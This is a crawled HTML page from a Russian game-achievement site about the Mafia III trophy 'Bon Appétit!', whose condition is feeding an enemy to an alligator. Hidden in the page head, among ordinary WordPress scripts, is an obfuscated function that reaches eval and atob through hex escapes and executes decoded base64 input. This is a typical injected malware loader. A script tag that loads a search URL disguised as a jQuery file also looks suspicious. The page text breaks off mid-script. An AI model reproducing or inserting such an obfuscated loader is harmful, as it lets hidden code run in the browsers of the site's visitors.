

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noobia.ru/m/mafia-3/dostizhenie-priyatnogo-appetita.html
body_size: 9751
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"> <!--[if lt IE 9]> <script src="https://noobia.ru/wp-content/themes/twentyfifteen/js/html5.js" defer></script> <![endif]--> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <title>Достижение &quot;Приятного аппетита! / Bon Appétit!&quot; в Mafia III (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU</title><style id="rocket-critical-css"></style><meta name="description" content="Подробное руководство по получению достижения &quot;Приятного аппетита! / Bon Appétit!&quot; в игре &quot;Mafia III&quot; с подсказками, советами, секретами, картами и видео."/><link rel="canonical" href="https://noobia.ru/m/mafia-3/dostizhenie-priyatnogo-appetita.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Достижение &quot;Приятного аппетита! / Bon Appétit!&quot; в Mafia III (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /><meta property="og:description" content="Подробное руководство по получению достижения &quot;Приятного аппетита! / Bon Appétit!&quot; в игре &quot;Mafia III&quot; с подсказками, советами, секретами, картами и видео." /><meta property="og:url" content="https://noobia.ru/m/mafia-3/dostizhenie-priyatnogo-appetita.html" /><meta property="og:site_name" content="NOOBIA.RU" /><meta property="article:section" content="Mafia III" /><meta property="article:published_time" content="2017-06-15T13:04:04+00:00" /><meta property="article:modified_time" content="2017-12-22T17:57:51+00:00" /><meta property="og:updated_time" content="2017-12-22T17:57:51+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="Подробное руководство по получению достижения &quot;Приятного аппетита! / Bon Appétit!&quot; в игре &quot;Mafia III&quot; с подсказками, советами, секретами, картами и видео." /><meta name="twitter:title" content="Достижение &quot;Приятного аппетита! / Bon Appétit!&quot; в Mafia III (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/noobia.ru\/","name":"NOOBIA.RU","potentialAction":{"@type":"SearchAction","target":"https:\/\/noobia.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/noobia.ru\/m\/mafia-3\/dostizhenie-priyatnogo-appetita.html","sameAs":[],"@id":"#person","name":"NOOBIA.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-1.12.4.js'></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-migrate.min-1.4.1.js' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/598914f819c6b0485b42ecac50e86dbe.js' data-minify="1" defer></script> <script type='text/javascript'>/*
 http://www.gnu.org/licenses/gpl.html [GNU General Public License]
 @param {jQuery} {base64Encode:function(input))
 @param {jQuery} {base64Decode:function(input))
 @return string
*/
function ai_insert(insertion,selector,insertion_code){jQuery(selector).each(function(index,element){var ai_debug=typeof ai_debugging!=="undefined";if(typeof jQuery(this).attr("id")!="undefined")selector_string="#"+jQuery(this).attr("id");else if(typeof jQuery(this).attr("class")!="undefined")selector_string="."+jQuery(this).attr("class").replace(" ",".");else selector_string="";var insertion_function=insertion;var ai_code=jQuery(insertion_code);jQuery(".ai-selector-counter",ai_code).text(index+1);
jQuery(".ai-debug-name.ai-main",ai_code).text(insertion.toUpperCase()+" "+jQuery(this).prop("tagName").toLowerCase()+selector_string);jQuery(this)[insertion_function](ai_code);if(ai_debug)console.log("AI INSERT",insertion,selector)})}
function ai_insert_viewport(element){var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION: class",element.attr("class"));var visible=element.is(":visible");var block=element.data("block");if(visible){var insertion_code=element.data("code");var insertion_type=element.data("insertion");var selector=element.data("selector");if(typeof insertion_code!="undefined")if(typeof insertion_type!="undefined"&&typeof selector!="undefined"){var selector_exists=jQuery(selector).length;
if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");ai_insert(insertion_type,selector,jQuery.base64Decode(insertion_code));if(selector_exists)element.removeClass("ai-viewports")}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var ai_code=jQuery(jQuery.base64Decode(insertion_code));element.after(ai_code);element.removeClass("ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=
element.prev();if(debug_bar.hasClass("ai-debug-bar")&&debug_bar.hasClass("ai-debug-script")){debug_bar.removeClass("ai-debug-script");debug_bar.addClass("ai-debug-viewport-invisible")}}}(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);
(function($){var keyString="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var uTF8Encode=function(string){string=string.replace(/\x0d\x0a/g,"\n");var output="";for(var n=0;n<string.length;n++){var c=string.charCodeAt(n);if(c<128)output+=String.fromCharCode(c);else if(c>127&&c<2048){output+=String.fromCharCode(c>>6|192);output+=String.fromCharCode(c&63|128)}else{output+=String.fromCharCode(c>>12|224);output+=String.fromCharCode(c>>6&63|128);output+=String.fromCharCode(c&63|128)}}return output};
var uTF8Decode=function(input){var string="";var i=0;var c=c1=c2=0;while(i<input.length){c=input.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);i++}else if(c>191&&c<224){c2=input.charCodeAt(i+1);string+=String.fromCharCode((c&31)<<6|c2&63);i+=2}else{c2=input.charCodeAt(i+1);c3=input.charCodeAt(i+2);string+=String.fromCharCode((c&15)<<12|(c2&63)<<6|c3&63);i+=3}}return string};$.extend({base64Encode:function(input){var output="";var chr1,chr2,chr3,enc1,enc2,enc3,enc4;var i=0;input=uTF8Encode(input);
while(i<input.length){chr1=input.charCodeAt(i++);chr2=input.charCodeAt(i++);chr3=input.charCodeAt(i++);enc1=chr1>>2;enc2=(chr1&3)<<4|chr2>>4;enc3=(chr2&15)<<2|chr3>>6;enc4=chr3&63;if(isNaN(chr2))enc3=enc4=64;else if(isNaN(chr3))enc4=64;output=output+keyString.charAt(enc1)+keyString.charAt(enc2)+keyString.charAt(enc3)+keyString.charAt(enc4)}return output},base64Decode:function(input){var output="";var chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\+\/=]/g,"");while(i<
input.length){enc1=keyString.indexOf(input.charAt(i++));enc2=keyString.indexOf(input.charAt(i++));enc3=keyString.indexOf(input.charAt(i++));enc4=keyString.indexOf(input.charAt(i++));chr1=enc1<<2|enc2>>4;chr2=(enc2&15)<<4|enc3>>2;chr3=(enc3&3)<<6|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64)output=output+String.fromCharCode(chr2);if(enc4!=64)output=output+String.fromCharCode(chr3)}output=uTF8Decode(output);return output}})})(jQuery);</script> <script type='text/javascript' src='https://noobia.ru/?s=jquery-comment-preview.js?1770130594' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/a5b9bc2abdb72162c0d5ddf3d86e6608.js' data-minify="1" defer></script> <link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon-150x150.png" sizes="32x32" /><link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /><meta name="msapplication-TileImage" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <!--[if lt IE 9]> <script src="/wp-content/themes/twentyfifteen/js/respond.min.js" defer></script> <script type="/wp-content/themes/twentyfifteen/js/html5shiv.min.js" ></script> <![endif]-->  <script src="/wp-content/themes/twentyfifteen/js/bootstrap.min.js" defer></script>  <script>var g=function(s){var a=this["\x65\x76\x61\x6C"];var b=this["\x61\x74\x6F\x62"];a(b(s.substring(1 + (-~[]))));}</script> </head><body class="post-template-default single single-post postid-2069 single-format-standard wp-custom-logo"id="cat-71"><nav class="navbar navbar-light navbar-toggleable-md bg-faded"><div class="container"><button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarsExampleDefault" aria-controls="navbarsExampleDefault" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button><a class="navbar-brand-box" href="https://noobia.ru/"> <span class="navbar-brand navbar-main-brand">NOOBIA.RU</span> </a><div class="collapse navbar-collapse" id="navbarsExampleDefault"><ul class="navbar-nav mr-auto"><li class="nav-item dropdown"> <a class="nav-item nav-link dropdown-toggle mr-md-2" href="#" id="bd-versions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Разделы </a><div class="dropdown-menu dropdown-menu-cat text-center" aria-labelledby="bd-versions"><a class="dropdown-item dropdown-item-cat" href="/a">A</a><a class="dropdown-item dropdown-item-cat" href="/b">B</a><a class="dropdown-item dropdown-item-cat" href="/c">C</a><a class="dropdown-item dropdown-item-cat" href="/d">D</a><a class="dropdown-item dropdown-item-cat" href="/e">E</a><a class="dropdown-item dropdown-item-cat" href="/f">F</a><a class="dropdown-item dropdown-item-cat" href="/g">G</a><a class="dropdown-item dropdown-item-cat" href="/h">H</a><a class="dropdown-item dropdown-item-cat" href="/i">I</a><a class="dropdown-item dropdown-item-cat" href="/j">J</a><a class="dropdown-item dropdown-item-cat" href="/k">K</a><a class="dropdown-item dropdown-item-cat" href="/l">L</a><a class="dropdown-item dropdown-item-cat" href="/m">M</a><a class="dropdown-item dropdown-item-cat" href="/n">N</a><a class="dropdown-item dropdown-item-cat" href="/o">O</a><a class="dropdown-item dropdown-item-cat" href="/p">P</a><a class="dropdown-item dropdown-item-cat" href="/q">Q</a><a class="dropdown-item dropdown-item-cat" href="/r">R</a><a class="dropdown-item dropdown-item-cat" href="/s">S</a><a class="dropdown-item dropdown-item-cat" href="/t">T</a><a class="dropdown-item dropdown-item-cat" href="/u">U</a><a class="dropdown-item dropdown-item-cat" href="/v">V</a><a class="dropdown-item dropdown-item-cat" href="/w">W</a><a class="dropdown-item dropdown-item-cat" href="/x">X</a><a class="dropdown-item dropdown-item-cat" href="/y">Y</a><a class="dropdown-item dropdown-item-cat" href="/z">Z</a></div></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/">Гайды</a></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/saves/">Сохранения</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">Сотрудничество</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">О нас</a></li></ul><ul class="navbar-nav ml-auto"><li class="nav-item"> <a class="nav-link" href="/" data-toggle="modal" data-target="#searchModal" onclick="return false"> <i class="fa fa-search" aria-hidden="true"></i> </a></li></ul></div></div> </nav><div class='container'><div class='navigation navigation__wrap'><ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/m" itemprop="item"><span itemprop="name">M</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/m/mafia-3" itemprop="item"><span itemprop="name">Mafia III</span></a><meta itemprop="position" content="3" /></li><li class="current">Достижение &#171;Приятного аппетита!&#187;</li></ol></div></div><div class="container" itemscope="" itemtype="https://schema.org/Article"><div class="content game-trophy"><div class="row"><div class="col-md-8 "><div class="game-trophy__image"><img class="game-trophy__image_link" alt="Достижение &#171;Приятного аппетита!&#187;" src="/images/achievement/mafia-3/2069.png"></div><h1 itemprop="name" class="game-trophy__info-title entry-title entry-title">Приятного аппетита!<br> Bon Appétit!</h1></div><div class="col-md-4"><ul class="list-unstyled list-inline text-center game-trophy__condition-list"><li class="game-trophy__condition-item"><p class="game-trophy__condition-image game-trophy__condition-image_offline"><i aria-hidden="true" class="fa fa-power-off"></i></p> <span class="game-trophy__condition-name">сеть</span> <span class="game-trophy__condition-description">оффлайн</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-level game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy__condition-name">сложность</span> <span class="game-trophy__condition-description">легко</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-mode game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy__condition-name">режим</span> <span class="game-trophy__condition-description">одиночный</span></li></ul></div></div></div><div class="content game-trophy__box"><div class="row"><div class="col-md-8 game-trophy__info-description"><div class="game-trophy__type game-trophy__type_bronze"> <i aria-hidden="true" class="fa fa-trophy"></i> <span class="game-trophy__condition-description">бронза</span></div><div itemprop="description" class="game-trophy__condition"> <span class="game-trophy__condition-title"> условия получения достижения или трофея </span> <span class="game-trophy__condition-desc"> Вы скормили врага аллигатору. </span></div></div><div class="col-md-4 " style="overflow: hidden"><ul class="list-unstyled list-inline text-center" style="font-size: 12px; color: #a2a2a2; margin-bottom: 0;  "><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#333; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">S</span></p> <span style="display: block">STEAM</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#B782B6; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">G</span></p> <span style="display: block">GOG</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#347ECD; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">U</span></p> <span style="display: block">UPLAY</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#E57144; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">O</span></p> <span style="display: block">ORIGIN</span></li></ul></div></div></div><div class='yarpp-related'><div class="content" style="  border-bottom: 1px solid #F2F2F2; border-top:1px solid #EAEAEA; padding: 30px 3.2rem;"><div class="row"><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/m/mafia-3/dostizhenie-eto-ochen-vozbuzhdalo.html" rel="bookmark" title="Достижение &#171;Это очень возбуждало&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Это очень возбуждало&#187;" src="/images/achievement/mafia-3/2026.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Это очень возбуждало&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/m/mafia-3/dostizhenie-rybkam-tozhe-nuzhno-kushat.html" rel="bookmark" title="Достижение &#171;Рыбкам тоже нужно кушать&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Рыбкам тоже нужно кушать&#187;" src="/images/achievement/mafia-3/2031.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Рыбкам тоже нужно кушать&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/m/mafia-3/dostizhenie-mne-nuzhna-usluga.html" rel="bookmark" title="Достижение &#171;Мне нужна услуга&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Мне нужна услуга&#187;" src="/images/achievement/mafia-3/2042.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Мне нужна услуга&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/m/mafia-3/dostizhenie-my-vse-zaodno.html" rel="bookmark" title="Достижение &#171;Мы все заодно&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Мы все заодно&#187;" src="/images/achievement/mafia-3/2047.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Мы все заодно&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/m/mafia-3/dostizhenie-ispytanie-na-prochnost.html" rel="bookmark" title="Достижение &#171;Испытание на прочность&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Испытание на прочность&#187;" src="/images/achievement/mafia-3/2058.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Испытание на прочность&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/m/mafia-3/dostizhenie-tishe-tishe.html" rel="bookmark" title="Достижение &#171;Тише, тише&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Тише, тише&#187;" src="/images/achievement/mafia-3/2063.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Тише, тише&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/m/mafia-3/dostizhenie-eshhe-odin-pavshij-brat.html" rel="bookmark" title="Достижение &#171;Еще один павший брат&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Еще один павший брат&#187;" src="/images/achievement/mafia-3/2080.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Еще один павший брат&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/m/mafia-3/dostizhenie-korol-vecherinok.html" rel="bookmark" title="Достижение &#171;Король вечеринок&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Король вечеринок&#187;" src="/images/achievement/mafia-3/2096.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Король вечеринок&#187; </strong> </span> </a></div></div></div></div><div class="article-info" style=""><div class="row"><div class="col-md-8"><div class="article-info__rating"><div id="post-ratings-2069" class="post-ratings"  data-nonce="85716c09d5"><img id="rating_2069_1" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2069, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2069_2" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2069, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2069_3" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2069, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2069_4" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2069, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_2069_5" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2069, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><meta itemprop="headline" content="Достижение &#171;Приятного аппетита!&#187;" /><meta itemprop="datePublished" content="2017-06-15T13:04:04+00:00" /><meta itemprop="dateModified" content="2017-12-22T17:57:51+00:00" /><meta itemprop="author" content="noobia writer" /><meta itemprop="mainEntityOfPage" content="https://noobia.ru/m/mafia-3/dostizhenie-priyatnogo-appetita.html" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="NOOBIA.RU" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /></div></div></div><div id="post-ratings-2069-loading" class="post-ratings-loading"> <img src="https://noobia.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div></div><div class="col-md-4"><div class="article-info__system text-center">Последняя правка: 22.12.2017</div></div></div></div><div class="comments"><div class="row"><div class="col-md-8 comments__content"><h4 class="comments__content-title">Комментарии (<span itemprop="commentCount">0</span>):</h4><div class="comments__content-box"><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/m/mafia-3/dostizhenie-priyatnogo-appetita.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://noobia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-comment-text-field"> <label for="comment-text-field">Комментарий</label><textarea id="comment-text-field"
  aria-required="true" rows="8" cols="45" class="form-control" name="comment-text-field"></textarea></p><div class="row"><div class="col-md-6"><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" class="form-control" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' /></p></div><div class="col-md-6"><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" class="form-control" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' /></p></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2069' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><div class='stcr-form hidden'><p class='comment-form-subscriptions'><label for='subscribe-reloaded'><select name='subscribe-reloaded' id='subscribe-reloaded'><option value='none' >Не подписываться</option><option value='yes' >Все</option><option value='replies' selected='selected'>Ответы на мои комментарии</option> </select> Получать новые комментарии по электронной почте. Вы можете <a href='https://noobia.ru/manage-subscriptions?srp=2069&amp;srk=b0175dae16224dc6a1c385b0a5fe730f&amp;sra=s&amp;srsrc=f'>подписаться</a> без комментирования.</label></p></div></form></div></div></div></div><div class="col-md-4 comments__sidebar"><div class="comments__sidebar-box"><h5 class="comments__sidebar-title">Реклама</h5><div class="comments__sidebar-content"></div></div></div></div></div></div><div class="container"> <footer class="footer"><div class="row"><div class="col-md-8 footer__copyright">NOOBIA.RU &mdash; достижения, трофеи и ачивки в компьютерных и консольных играх. Все статьи уникальны и написаны специально для этого сайта. Полное или частичное копирование информации запрещено. Правило касается всех: крупные и мелкие сайты (википедии, викии, стима...) Уважайте чужой труд.</div><div class="col-md-4 footer__info"><a href="https://ru.wordpress.org/">Сайт работает на WordPress</a></div></div> </footer></div> <script type='text/javascript' src='/wp-content/themes/twentyfifteen/js/other.js' defer></script> <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=4.7.3' defer></script> <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.7.3' defer></script> <div id="vid_inpage_div" vid_inpage_pl="10475"></div> <script type="text/javascript" src="https://videoroll.net/js/inpage_videoroll.js" defer></script><script type='text/javascript'>/*  */
var ratingsL10n = {"plugin_url":"https:\/\/noobia.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/noobia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
